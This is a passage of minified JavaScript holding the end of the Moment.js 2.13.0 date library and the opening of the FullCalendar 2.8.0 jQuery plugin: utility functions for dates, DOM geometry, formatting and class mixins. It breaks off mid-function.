Ce.hasAlignedHourOffset=Za,Ce.isDST=$a,Ce.isDSTShifted=_a,Ce.isLocal=ab,Ce.isUtcOffset=bb,Ce.isUtc=cb,Ce.isUTC=cb,Ce.zoneAbbr=vc,Ce.zoneName=wc,Ce.dates=u("dates accessor is deprecated. Use date instead.",pe),Ce.months=u("months accessor is deprecated. Use month instead",ha),Ce.years=u("years accessor is deprecated. Use year instead",ee),Ce.zone=u("moment().zone is deprecated, use moment().utcOffset instead. https://github.com/moment/moment/issues/1779",Va);var De=Ce,Ee={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Fe={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Ge="Invalid date",He="%d",Ie=/\d{1,2}/,Je={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Ke=A.prototype;Ke._calendar=Ee,Ke.calendar=zc,Ke._longDateFormat=Fe,Ke.longDateFormat=Ac,Ke._invalidDate=Ge,Ke.invalidDate=Bc,Ke._ordinal=He,Ke.ordinal=Cc,Ke._ordinalParse=Ie,Ke.preparse=Dc,Ke.postformat=Dc,Ke._relativeTime=Je,Ke.relativeTime=Ec,Ke.pastFuture=Fc,Ke.set=y,Ke.months=ca,Ke._months=Wd,Ke.monthsShort=da,Ke._monthsShort=Xd,Ke.monthsParse=fa,Ke._monthsRegex=Zd,Ke.monthsRegex=ka,Ke._monthsShortRegex=Yd,Ke.monthsShortRegex=ja,Ke.week=Xb,Ke._week=oe,Ke.firstDayOfYear=Zb,Ke.firstDayOfWeek=Yb,Ke.weekdays=bc,Ke._weekdays=qe,Ke.weekdaysMin=dc,Ke._weekdaysMin=se,Ke.weekdaysShort=cc,Ke._weekdaysShort=re,Ke.weekdaysParse=fc,Ke._weekdaysRegex=te,Ke.weekdaysRegex=jc,Ke._weekdaysShortRegex=ue,Ke.weekdaysShortRegex=kc,Ke._weekdaysMinRegex=ve,Ke.weekdaysMinRegex=lc,Ke.isPM=sc,Ke._meridiemParse=we,Ke.meridiem=tc,E("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===r(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),a.lang=u("moment.lang is deprecated. Use moment.locale instead.",E),a.langData=u("moment.langData is deprecated. Use moment.localeData instead.",H);var Le=Math.abs,Me=Yc("ms"),Ne=Yc("s"),Oe=Yc("m"),Pe=Yc("h"),Qe=Yc("d"),Re=Yc("w"),Se=Yc("M"),Te=Yc("y"),Ue=$c("milliseconds"),Ve=$c("seconds"),We=$c("minutes"),Xe=$c("hours"),Ye=$c("days"),Ze=$c("months"),$e=$c("years"),_e=Math.round,af={s:45,m:45,h:22,d:26,M:11},bf=Math.abs,cf=Oa.prototype;cf.abs=Oc,cf.add=Qc,cf.subtract=Rc,cf.as=Wc,cf.asMilliseconds=Me,cf.asSeconds=Ne,cf.asMinutes=Oe,cf.asHours=Pe,cf.asDays=Qe,cf.asWeeks=Re,cf.asMonths=Se,cf.asYears=Te,cf.valueOf=Xc,cf._bubble=Tc,cf.get=Zc,cf.milliseconds=Ue,cf.seconds=Ve,cf.minutes=We,cf.hours=Xe,cf.days=Ye,cf.weeks=_c,cf.months=Ze,cf.years=$e,cf.humanize=dd,cf.toISOString=ed,cf.toString=ed,cf.toJSON=ed,cf.locale=Bb,cf.localeData=Cb,cf.toIsoString=u("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ed),cf.lang=ne,R("X",0,0,"unix"),R("x",0,0,"valueOf"),W("x",Fd),W("X",Id),$("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),$("x",function(a,b,c){c._d=new Date(r(a))}),a.version="2.13.0",b(Ka),a.fn=De,a.min=Ma,a.max=Na,a.now=he,a.utc=h,a.unix=xc,a.months=Jc,a.isDate=d,a.locale=E,a.invalid=l,a.duration=db,a.isMoment=p,a.weekdays=Lc,a.parseZone=yc,a.localeData=H,a.isDuration=Pa,a.monthsShort=Kc,a.weekdaysMin=Nc,a.defineLocale=F,a.updateLocale=G,a.locales=I,a.weekdaysShort=Mc,a.normalizeUnits=K,a.relativeTimeThreshold=cd,a.prototype=De;var df=a;return df});
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','moment'],factory)}else if(typeof exports==='object'){module.exports=factory(require('jquery'),require('moment'))}else factory(jQuery,moment)})(function($,moment){var FC=$.fullCalendar={version:"2.8.0",internalApiVersion:4},fcViews=FC.views={};$.fn.fullCalendar=function(options){var args=Array.prototype.slice.call(arguments,1),res=this;this.each(function(i,_element){var element=$(_element),calendar=element.data('fullCalendar'),singleRes;if(typeof options==='string'){if(calendar&&$.isFunction(calendar[options])){singleRes=calendar[options].apply(calendar,args);if(!i)res=singleRes;if(options==='destroy')element.removeData('fullCalendar')}}else if(!calendar){calendar=new Calendar(element,options);element.data('fullCalendar',calendar);calendar.render()}});return res};var complexOptions=['header','buttonText','buttonIcons','themeButtonIcons']
function mergeOptions(optionObjs){return mergeProps(optionObjs,complexOptions)}
function massageOverrides(input){var overrides={views:input.views||{}},subObj;$.each(input,function(name,val){if(name!='views')if($.isPlainObject(val)&&!/(time|duration|interval)$/i.test(name)&&$.inArray(name,complexOptions)==-1){subObj=null;$.each(val,function(subName,subVal){if(/^(month|week|day|default|basic(Week|Day)?|agenda(Week|Day)?)$/.test(subName)){if(!overrides.views[subName])overrides.views[subName]={};overrides.views[subName][name]=subVal}else{if(!subObj)subObj={};subObj[subName]=subVal}});if(subObj)overrides[name]=subObj}else overrides[name]=val});return overrides};FC.intersectRanges=intersectRanges;FC.applyAll=applyAll;FC.debounce=debounce;FC.isInt=isInt;FC.htmlEscape=htmlEscape;FC.cssToStr=cssToStr;FC.proxy=proxy;FC.capitaliseFirstLetter=capitaliseFirstLetter
function compensateScroll(rowEls,scrollbarWidths){if(scrollbarWidths.left)rowEls.css({'border-left-width':1,'margin-left':scrollbarWidths.left-1});if(scrollbarWidths.right)rowEls.css({'border-right-width':1,'margin-right':scrollbarWidths.right-1})}
function uncompensateScroll(rowEls){rowEls.css({'margin-left':'','margin-right':'','border-left-width':'','border-right-width':''})}
function disableCursor(){$('body').addClass('fc-not-allowed')}
function enableCursor(){$('body').removeClass('fc-not-allowed')}
function distributeHeight(els,availableHeight,shouldRedistribute){var minOffset1=Math.floor(availableHeight/els.length),minOffset2=Math.floor(availableHeight-minOffset1*(els.length-1)),flexEls=[],flexOffsets=[],flexHeights=[],usedHeight=0;undistributeHeight(els);els.each(function(i,el){var minOffset=i===els.length-1?minOffset2:minOffset1,naturalOffset=$(el).outerHeight(true);if(naturalOffset<minOffset){flexEls.push(el);flexOffsets.push(naturalOffset);flexHeights.push($(el).height())}else usedHeight+=naturalOffset});if(shouldRedistribute){availableHeight-=usedHeight;minOffset1=Math.floor(availableHeight/flexEls.length);minOffset2=Math.floor(availableHeight-minOffset1*(flexEls.length-1))};$(flexEls).each(function(i,el){var minOffset=i===flexEls.length-1?minOffset2:minOffset1,naturalOffset=flexOffsets[i],naturalHeight=flexHeights[i],newHeight=minOffset-(naturalOffset-naturalHeight);if(naturalOffset<minOffset)$(el).height(newHeight)})}
function undistributeHeight(els){els.height('')}
function matchCellWidths(els){var maxInnerWidth=0;els.find('> span').each(function(i,innerEl){var innerWidth=$(innerEl).outerWidth();if(innerWidth>maxInnerWidth)maxInnerWidth=innerWidth});maxInnerWidth++;els.width(maxInnerWidth);return maxInnerWidth}
function subtractInnerElHeight(outerEl,innerEl){var both=outerEl.add(innerEl),diff;both.css({position:'relative',left:-1});diff=outerEl.outerHeight()-innerEl.outerHeight();both.css({position:'',left:''});return diff};FC.getOuterRect=getOuterRect;FC.getClientRect=getClientRect;FC.getContentRect=getContentRect;FC.getScrollbarWidths=getScrollbarWidths
function getScrollParent(el){var position=el.css('position'),scrollParent=el.parents().filter(function(){var parent=$(this);return/(auto|scroll)/.test(parent.css('overflow')+parent.css('overflow-y')+parent.css('overflow-x'))}).eq(0);return position==='fixed'||!scrollParent.length?$(el[0].ownerDocument||document):scrollParent}
function getOuterRect(el,origin){var offset=el.offset(),left=offset.left-(origin?origin.left:0),top=offset.top-(origin?origin.top:0);return{left:left,right:left+el.outerWidth(),top:top,bottom:top+el.outerHeight()}}
function getClientRect(el,origin){var offset=el.offset(),scrollbarWidths=getScrollbarWidths(el),left=offset.left+getCssFloat(el,'border-left-width')+scrollbarWidths.left-(origin?origin.left:0),top=offset.top+getCssFloat(el,'border-top-width')+scrollbarWidths.top-(origin?origin.top:0);return{left:left,right:left+el[0].clientWidth,top:top,bottom:top+el[0].clientHeight}}
function getContentRect(el,origin){var offset=el.offset(),left=offset.left+getCssFloat(el,'border-left-width')+getCssFloat(el,'padding-left')-(origin?origin.left:0),top=offset.top+getCssFloat(el,'border-top-width')+getCssFloat(el,'padding-top')-(origin?origin.top:0);return{left:left,right:left+el.width(),top:top,bottom:top+el.height()}}
function getScrollbarWidths(el){var leftRightWidth=el.innerWidth()-el[0].clientWidth,widths={left:0,right:0,top:0,bottom:el.innerHeight()-el[0].clientHeight};if(getIsLeftRtlScrollbars()&&el.css('direction')=='rtl'){widths.left=leftRightWidth}else widths.right=leftRightWidth;return widths};var _isLeftRtlScrollbars=null
function getIsLeftRtlScrollbars(){if(_isLeftRtlScrollbars===null)_isLeftRtlScrollbars=computeIsLeftRtlScrollbars();return _isLeftRtlScrollbars}
function computeIsLeftRtlScrollbars(){var el=$('<div><div/></div>').css({position:'absolute',top:-1e3,left:0,border:0,padding:0,overflow:'scroll',direction:'rtl'}).appendTo('body'),innerEl=el.children(),res=innerEl.offset().left>el.offset().left;el.remove();return res}
function getCssFloat(el,prop){return parseFloat(el.css(prop))||0};FC.preventDefault=preventDefault
function isPrimaryMouseButton(ev){return ev.which==1&&!ev.ctrlKey}
function getEvX(ev){if(ev.pageX!==undefined)return ev.pageX;var touches=ev.originalEvent.touches;if(touches)return touches[0].pageX}
function getEvY(ev){if(ev.pageY!==undefined)return ev.pageY;var touches=ev.originalEvent.touches;if(touches)return touches[0].pageY}
function getEvIsTouch(ev){return/^touch/.test(ev.type)}
function preventSelection(el){el.addClass('fc-unselectable').on('selectstart',preventDefault)}
function preventDefault(ev){ev.preventDefault()}
function bindAnyScroll(handler){if(window.addEventListener){window.addEventListener('scroll',handler,true);return true};return false}
function unbindAnyScroll(handler){if(window.removeEventListener){window.removeEventListener('scroll',handler,true);return true};return false};FC.intersectRects=intersectRects
function intersectRects(rect1,rect2){var res={left:Math.max(rect1.left,rect2.left),right:Math.min(rect1.right,rect2.right),top:Math.max(rect1.top,rect2.top),bottom:Math.min(rect1.bottom,rect2.bottom)};if(res.left<res.right&&res.top<res.bottom)return res;return false}
function constrainPoint(point,rect){return{left:Math.min(Math.max(point.left,rect.left),rect.right),top:Math.min(Math.max(point.top,rect.top),rect.bottom)}}
function getRectCenter(rect){return{left:(rect.left+rect.right)/2,top:(rect.top+rect.bottom)/2}}
function diffPoints(point1,point2){return{left:point1.left-point2.left,top:point1.top-point2.top}};FC.parseFieldSpecs=parseFieldSpecs;FC.compareByFieldSpecs=compareByFieldSpecs;FC.compareByFieldSpec=compareByFieldSpec;FC.flexibleCompare=flexibleCompare
function parseFieldSpecs(input){var specs=[],tokens=[],i,token;if(typeof input==='string'){tokens=input.split(/\s*,\s*/)}else if(typeof input==='function'){tokens=[input]}else if($.isArray(input))tokens=input;for(i=0;i<tokens.length;i++){token=tokens[i];if(typeof token==='string'){specs.push(token.charAt(0)=='-'?{field:token.substring(1),order:-1}:{field:token,order:1})}else if(typeof token==='function')specs.push({func:token})};return specs}
function compareByFieldSpecs(obj1,obj2,fieldSpecs){var i,cmp;for(i=0;i<fieldSpecs.length;i++){cmp=compareByFieldSpec(obj1,obj2,fieldSpecs[i]);if(cmp)return cmp};return 0}
function compareByFieldSpec(obj1,obj2,fieldSpec){if(fieldSpec.func)return fieldSpec.func(obj1,obj2);return flexibleCompare(obj1[fieldSpec.field],obj2[fieldSpec.field])*(fieldSpec.order||1)}
function flexibleCompare(a,b){if(!a&&!b)return 0;if(b==null)return-1;if(a==null)return 1;if($.type(a)==='string'||$.type(b)==='string')return String(a).localeCompare(String(b));return a-b}
function intersectRanges(subjectRange,constraintRange){var subjectStart=subjectRange.start,subjectEnd=subjectRange.end,constraintStart=constraintRange.start,constraintEnd=constraintRange.end,segStart,segEnd,isStart,isEnd;if(subjectEnd>constraintStart&&subjectStart<constraintEnd){if(subjectStart>=constraintStart){segStart=subjectStart.clone();isStart=true}else{segStart=constraintStart.clone();isStart=false};if(subjectEnd<=constraintEnd){segEnd=subjectEnd.clone();isEnd=true}else{segEnd=constraintEnd.clone();isEnd=false};return{start:segStart,end:segEnd,isStart:isStart,isEnd:isEnd}}};FC.computeIntervalUnit=computeIntervalUnit;FC.divideRangeByDuration=divideRangeByDuration;FC.divideDurationByDuration=divideDurationByDuration;FC.multiplyDuration=multiplyDuration;FC.durationHasTime=durationHasTime;var dayIDs=['sun','mon','tue','wed','thu','fri','sat'],intervalUnits=['year','month','week','day','hour','minute','second','millisecond']
function diffDayTime(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),'days'),ms:a.time()-b.time()})}
function diffDay(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),'days')})}
function diffByUnit(a,b,unit){return moment.duration(Math.round(a.diff(b,unit,true)),unit)}
function computeIntervalUnit(start,end){var i,unit,val;for(i=0;i<intervalUnits.length;i++){unit=intervalUnits[i];val=computeRangeAs(unit,start,end);if(val>=1&&isInt(val))break};return unit}
function computeRangeAs(unit,start,end){if(end!=null){return end.diff(start,unit,true)}else if(moment.isDuration(start)){return start.as(unit)}else return start.end.diff(start.start,unit,true)}
function divideRangeByDuration(start,end,dur){var months;if(durationHasTime(dur))return(end-start)/dur;months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months))return end.diff(start,'months',true)/months;return end.diff(start,'days',true)/dur.asDays()}
function divideDurationByDuration(dur1,dur2){var months1,months2;if(durationHasTime(dur1)||durationHasTime(dur2))return dur1/dur2;months1=dur1.asMonths();months2=dur2.asMonths();if(Math.abs(months1)>=1&&isInt(months1)&&Math.abs(months2)>=1&&isInt(months2))return months1/months2;return dur1.asDays()/dur2.asDays()}
function multiplyDuration(dur,n){var months;if(durationHasTime(dur))return moment.duration(dur*n);months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months))return moment.duration({months:months*n});return moment.duration({days:dur.asDays()*n})}
function durationHasTime(dur){return Boolean(dur.hours()||dur.minutes()||dur.seconds()||dur.milliseconds())}
function isNativeDate(input){return Object.prototype.toString.call(input)==='[object Date]'||input instanceof Date}
function isTimeString(str){return/^\d+\:\d+(?:\:\d+\.?(?:\d{3})?)?$/.test(str)};FC.log=function(){var console=window.console;if(console&&console.log)return console.log.apply(console,arguments)};FC.warn=function(){var console=window.console;if(console&&console.warn){return console.warn.apply(console,arguments)}else return FC.log.apply(FC,arguments)};var hasOwnPropMethod={}.hasOwnProperty
function mergeProps(propObjs,complexProps){var dest={},i,name,complexObjs,j,val,props;if(complexProps)for(i=0;i<complexProps.length;i++){name=complexProps[i];complexObjs=[];for(j=propObjs.length-1;j>=0;j--){val=propObjs[j][name];if(typeof val==='object'){complexObjs.unshift(val)}else if(val!==undefined){dest[name]=val;break}};if(complexObjs.length)dest[name]=mergeProps(complexObjs)};for(i=propObjs.length-1;i>=0;i--){props=propObjs[i];for(name in props)if(!(name in dest))dest[name]=props[name]};return dest}
function createObject(proto){var f=function(){};f.prototype=proto;return new f()}
function copyOwnProps(src,dest){for(var name in src)if(hasOwnProp(src,name))dest[name]=src[name]}
function copyNativeMethods(src,dest){var names=['constructor','toString','valueOf'],i,name;for(i=0;i<names.length;i++){name=names[i];if(src[name]!==Object.prototype[name])dest[name]=src[name]}}
function hasOwnProp(obj,name){return hasOwnPropMethod.call(obj,name)}
function isAtomic(val){return/undefined|null|boolean|number|string/.test($.type(val))}
function applyAll(functions,thisObj,args){if($.isFunction(functions))functions=[functions];if(functions){var i,ret;for(i=0;i<functions.length;i++)ret=functions[i].apply(thisObj,args)||ret;return ret}}
function firstDefined(){for(var i=0;i<arguments.length;i++)if(arguments[i]!==undefined)return arguments[i]}
function htmlEscape(s){return(s+'').replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/'/g,'&#039;').replace(/"/g,'&quot;').replace(/\n/g,'<br />')}
function stripHtmlEntities(text){return text.replace(/&.*?;/g,'')}
function cssToStr(cssProps){var statements=[];$.each(cssProps,function(name,val){if(val!=null)statements.push(name+':'+val)});return statements.join(';')}
function capitaliseFirstLetter(str){return str.charAt(0).toUpperCase()+str.slice(1)}
function compareNumbers(a,b){return a-b}
function isInt(n){return n%1===0}
function proxy(obj,methodName){var method=obj[methodName];return function(){return method.apply(obj,arguments)}}
function debounce(func,wait,immediate){var timeout,args,context,timestamp,result,later=function(){var last=+new Date()-timestamp;if(last<wait){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);context=args=null}}};return function(){context=this;args=arguments;timestamp=+new Date();var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=func.apply(context,args);context=args=null};return result}}
function syncThen(promise,thenFunc){if(!promise||!promise.then||promise.state()==='resolved'){return $.when(thenFunc())}else if(thenFunc)return promise.then(thenFunc)};var ambigDateOfMonthRegex=/^\s*\d{4}-\d\d$/,ambigTimeOrZoneRegex=/^\s*\d{4}-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?)?$/,newMomentProto=moment.fn,oldMomentProto=$.extend({},newMomentProto),allowValueOptimization,setUTCValues,setLocalValues;FC.moment=function(){return makeMoment(arguments)};FC.moment.utc=function(){var mom=makeMoment(arguments,true);if(mom.hasTime())mom.utc();return mom};FC.moment.parseZone=function(){return makeMoment(arguments,true,true)}
function makeMoment(args,parseAsUTC,parseZone){var input=args[0],isSingleString=args.length==1&&typeof input==='string',isAmbigTime,isAmbigZone,ambigMatch,mom;if(moment.isMoment(input)){mom=moment.apply(null,args);transferAmbigs(input,mom)}else if(isNativeDate(input)||input===undefined){mom=moment.apply(null,args)}else{isAmbigTime=false;isAmbigZone=false;if(isSingleString){if(ambigDateOfMonthRegex.test(input)){input+='-01';args=[input];isAmbigTime=true;isAmbigZone=true}else if((ambigMatch=ambigTimeOrZoneRegex.exec(input))){isAmbigTime=!ambigMatch[5];isAmbigZone=true}}else if($.isArray(input))isAmbigZone=true;if(parseAsUTC||isAmbigTime){mom=moment.utc.apply(moment,args)}else mom=moment.apply(null,args);if(isAmbigTime){mom._ambigTime=true;mom._ambigZone=true}else if(parseZone)if(isAmbigZone){mom._ambigZone=true}else if(isSingleString)if(mom.utcOffset){mom.utcOffset(input)}else mom.zone(input)};mom._fullCalendar=true;return mom};newMomentProto.clone=function(){var mom=oldMomentProto.clone.apply(this,arguments);transferAmbigs(this,mom);if(this._fullCalendar)mom._fullCalendar=true;return mom};newMomentProto.week=newMomentProto.weeks=function(input){var weekCalc=(this._locale||this._lang)._fullCalendar_weekCalc;if(input==null&&typeof weekCalc==='function'){return weekCalc(this)}else if(weekCalc==='ISO')return oldMomentProto.isoWeek.apply(this,arguments);return oldMomentProto.week.apply(this,arguments)};newMomentProto.time=function(time){if(!this._fullCalendar)return oldMomentProto.time.apply(this,arguments);if(time==null){return moment.duration({hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()})}else{this._ambigTime=false;if(!moment.isDuration(time)&&!moment.isMoment(time))time=moment.duration(time);var dayHours=0;if(moment.isDuration(time))dayHours=Math.floor(time.asDays())*24;return this.hours(dayHours+time.hours()).minutes(time.minutes()).seconds(time.seconds()).milliseconds(time.milliseconds())}};newMomentProto.stripTime=function(){var a;if(!this._ambigTime){a=this.toArray();this.utc();setUTCValues(this,a.slice(0,3));this._ambigTime=true;this._ambigZone=true};return this};newMomentProto.hasTime=function(){return!this._ambigTime};newMomentProto.stripZone=function(){var a,wasAmbigTime;if(!this._ambigZone){a=this.toArray();wasAmbigTime=this._ambigTime;this.utc();setUTCValues(this,a);this._ambigTime=wasAmbigTime||false;this._ambigZone=true};return this};newMomentProto.hasZone=function(){return!this._ambigZone};newMomentProto.local=function(){var a=this.toArray(),wasAmbigZone=this._ambigZone;oldMomentProto.local.apply(this,arguments);this._ambigTime=false;this._ambigZone=false;if(wasAmbigZone)setLocalValues(this,a);return this};newMomentProto.utc=function(){oldMomentProto.utc.apply(this,arguments);this._ambigTime=false;this._ambigZone=false;return this};$.each(['zone','utcOffset'],function(i,name){if(oldMomentProto[name])newMomentProto[name]=function(tzo){if(tzo!=null){this._ambigTime=false;this._ambigZone=false};return oldMomentProto[name].apply(this,arguments)}});newMomentProto.format=function(){if(this._fullCalendar&&arguments[0])return formatDate(this,arguments[0]);if(this._ambigTime)return oldMomentFormat(this,'YYYY-MM-DD');if(this._ambigZone)return oldMomentFormat(this,'YYYY-MM-DD[T]HH:mm:ss');return oldMomentProto.format.apply(this,arguments)};newMomentProto.toISOString=function(){if(this._ambigTime)return oldMomentFormat(this,'YYYY-MM-DD');if(this._ambigZone)return oldMomentFormat(this,'YYYY-MM-DD[T]HH:mm:ss');return oldMomentProto.toISOString.apply(this,arguments)};newMomentProto.isWithin=function(start,end){var a=commonlyAmbiguate([this,start,end]);return a[0]>=a[1]&&a[0]<a[2]};newMomentProto.isSame=function(input,units){var a;if(!this._fullCalendar)return oldMomentProto.isSame.apply(this,arguments);if(units){a=commonlyAmbiguate([this,input],true);return oldMomentProto.isSame.call(a[0],a[1],units)}else{input=FC.moment.parseZone(input);return oldMomentProto.isSame.call(this,input)&&Boolean(this._ambigTime)===Boolean(input._ambigTime)&&Boolean(this._ambigZone)===Boolean(input._ambigZone)}};$.each(['isBefore','isAfter'],function(i,methodName){newMomentProto[methodName]=function(input,units){var a;if(!this._fullCalendar)return oldMomentProto[methodName].apply(this,arguments);a=commonlyAmbiguate([this,input]);return oldMomentProto[methodName].call(a[0],a[1],units)}})
function commonlyAmbiguate(inputs,preserveTime){var anyAmbigTime=false,anyAmbigZone=false,len=inputs.length,moms=[],i,mom;for(i=0;i<len;i++){mom=inputs[i];if(!moment.isMoment(mom))mom=FC.moment.parseZone(mom);anyAmbigTime=anyAmbigTime||mom._ambigTime;anyAmbigZone=anyAmbigZone||mom._ambigZone;moms.push(mom)};for(i=0;i<len;i++){mom=moms[i];if(!preserveTime&&anyAmbigTime&&!mom._ambigTime){moms[i]=mom.clone().stripTime()}else if(anyAmbigZone&&!mom._ambigZone)moms[i]=mom.clone().stripZone()};return moms}
function transferAmbigs(src,dest){if(src._ambigTime){dest._ambigTime=true}else if(dest._ambigTime)dest._ambigTime=false;if(src._ambigZone){dest._ambigZone=true}else if(dest._ambigZone)dest._ambigZone=false}
function setMomentValues(mom,a){mom.year(a[0]||0).month(a[1]||0).date(a[2]||0).hours(a[3]||0).minutes(a[4]||0).seconds(a[5]||0).milliseconds(a[6]||0)};allowValueOptimization='_d'in moment()&&'updateOffset'in moment;setUTCValues=allowValueOptimization?function(mom,a){mom._d.setTime(Date.UTC.apply(Date,a));moment.updateOffset(mom,false)}:setMomentValues;setLocalValues=allowValueOptimization?function(mom,a){mom._d.setTime(+new Date(a[0]||0,a[1]||0,a[2]||0,a[3]||0,a[4]||0,a[5]||0,a[6]||0));moment.updateOffset(mom,false)}:setMomentValues
function oldMomentFormat(mom,formatStr){return oldMomentProto.format.call(mom,formatStr)}
function formatDate(date,formatStr){return formatDateWithChunks(date,getFormatStringChunks(formatStr))}
function formatDateWithChunks(date,chunks){var s='',i;for(i=0;i<chunks.length;i++)s+=formatDateWithChunk(date,chunks[i]);return s};var tokenOverrides={t:function(date){return oldMomentFormat(date,'a').charAt(0)},T:function(date){return oldMomentFormat(date,'A').charAt(0)}}
function formatDateWithChunk(date,chunk){var token,maybeStr;if(typeof chunk==='string'){return chunk}else if((token=chunk.token)){if(tokenOverrides[token])return tokenOverrides[token](date);return oldMomentFormat(date,token)}else if(chunk.maybe){maybeStr=formatDateWithChunks(date,chunk.maybe);if(maybeStr.match(/[1-9]/))return maybeStr};return''}
function formatRange(date1,date2,formatStr,separator,isRTL){var localeData;date1=FC.moment.parseZone(date1);date2=FC.moment.parseZone(date2);localeData=(date1.localeData||date1.lang).call(date1);formatStr=localeData.longDateFormat(formatStr)||formatStr;separator=separator||' - ';return formatRangeWithChunks(date1,date2,getFormatStringChunks(formatStr),separator,isRTL)};FC.formatRange=formatRange
function formatRangeWithChunks(date1,date2,chunks,separator,isRTL){var unzonedDate1=date1.clone().stripZone(),unzonedDate2=date2.clone().stripZone(),chunkStr,leftI,leftStr='',rightI,rightStr='',middleI,middleStr1='',middleStr2='',middleStr='';for(leftI=0;leftI<chunks.length;leftI++){chunkStr=formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunks[leftI]);if(chunkStr===false)break;leftStr+=chunkStr};for(rightI=chunks.length-1;rightI>leftI;rightI--){chunkStr=formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunks[rightI]);if(chunkStr===false)break;rightStr=chunkStr+rightStr};for(middleI=leftI;middleI<=rightI;middleI++){middleStr1+=formatDateWithChunk(date1,chunks[middleI]);middleStr2+=formatDateWithChunk(date2,chunks[middleI])};if(middleStr1||middleStr2)if(isRTL){middleStr=middleStr2+separator+middleStr1}else middleStr=middleStr1+separator+middleStr2;return leftStr+middleStr+rightStr};var similarUnitMap={Y:'year',M:'month',D:'day',d:'day',A:'second',a:'second',T:'second',t:'second',H:'second',h:'second',m:'second',s:'second'}
function formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunk){var token,unit;if(typeof chunk==='string'){return chunk}else if((token=chunk.token)){unit=similarUnitMap[token.charAt(0)];if(unit&&unzonedDate1.isSame(unzonedDate2,unit))return oldMomentFormat(date1,token)};return false};var formatStringChunkCache={}
function getFormatStringChunks(formatStr){if(formatStr in formatStringChunkCache)return formatStringChunkCache[formatStr];return(formatStringChunkCache[formatStr]=chunkFormatString(formatStr))}
function chunkFormatString(formatStr){var chunks=[],chunker=/\[([^\]]*)\]|\(([^\)]*)\)|(LTS|LT|(\w)\4*o?)|([^\w\[\(]+)/g,match;while((match=chunker.exec(formatStr)))if(match[1]){chunks.push(match[1])}else if(match[2]){chunks.push({maybe:chunkFormatString(match[2])})}else if(match[3]){chunks.push({token:match[3]})}else if(match[5])chunks.push(match[5]);return chunks};FC.Class=Class
function Class(){};Class.extend=function(){var len=arguments.length,i,members;for(i=0;i<len;i++){members=arguments[i];if(i<len-1)mixIntoClass(this,members)};return extendClass(this,members||{})};Class.mixin=function(members){mixIntoClass(this,members)}
function extendClass(superClass,members){var subClass;if(hasOwnProp(members,'constructor'))subClass=members.constructor;if(typeof subClass!=='function')subClass=members.constructor=function(){superClass.apply(this,arguments)};subClass.prototype=createObject(superClass.prototype);copyOwnProps(members,subClass.prototype);copyNativeMethods(members,subClass.prototype);copyOwnProps(superClass,subClass);return subClass}
function mixIntoClass(theClass,members){copyOwnProps(members,theClass.prototype)};var EmitterMixin=FC.EmitterMixin={on:function(types,handler){var intercept=function(ev,extra){return handler.apply(extra.context||this,extra.args||[])};if(!handler.guid)handler.guid=$.guid++;intercept.guid=handler.guid;$(this).on(types,intercept);return this},off:function(types,handler){$(this).off(types,handler);return this},trigger:function(types){var args=Array.prototype.slice.call(arguments,1);$(this).triggerHandler(types,{args:args});return this},triggerWith:function(types,context,args){$(this).triggerHandler(types,{context:context,args:args});return this}},ListenerMixin=FC.ListenerMixin=(function(){var guid=0,ListenerMixin={listenerId:null,listenTo:function(other,arg,callback){if(typeof arg==='object'){for(var eventName in arg)if(arg.hasOwnProperty(eventName))this.listenTo(other,eventName,arg[eventName])}else if(typeof arg==='string')other.on(arg+'.'+this.getListenerNamespace(),$.proxy(callback,this))},stopListeningTo:function(other,eventName){other.off((eventName||'')+'.'+this.getListenerNamespace())},getListenerNamespace:function(){if(this.listenerId==null)this.listenerId=guid++;return'_listener'+this.listenerId}};return ListenerMixin})(),MouseIgnorerMixin={isIgnoringMouse:false,delayUnignoreMouse:null,initMouseIgnoring:function(delay){this.delayUnignoreMouse=debounce(proxy(this,'unignoreMouse'),delay||1e3)},tempIgnoreMouse:function(){this.isIgnoringMouse=true;this.delayUnignoreMouse()},unignoreMouse:function(){this.isIgnoringMouse=false}},Popover=Class.extend(ListenerMixin,{isHidden:true,options:null,el:null,margin:10,constructor:function(options){this.options=options||{}},show:function(){if(this.isHidden){if(!this.el)this.render();this.el.show();this.position();this.isHidden=false;this.trigger('show')}},hide:function(){if(!this.isHidden){this.el.hide();this.isHidden=true;this.trigger('hide')}},render:function(){var _this=this,options=this.options;this.el=$('<div class="fc-popover"/>').addClass(options.className||'').css({top:0,left:0}).append(options.content).appendTo(options.parentEl);this.el.on('click','.fc-close',function(){_this.hide()});if(options.autoHide)this.listenTo($(document),'mousedown',this.documentMousedown)},documentMousedown:function(ev){if(this.el&&!$(ev.target).closest(this.el).length)this.hide()},removeElement:function(){this.hide();if(this.el){this.el.remove();this.el=null};this.stopListeningTo($(document),'mousedown')},position:function(){var 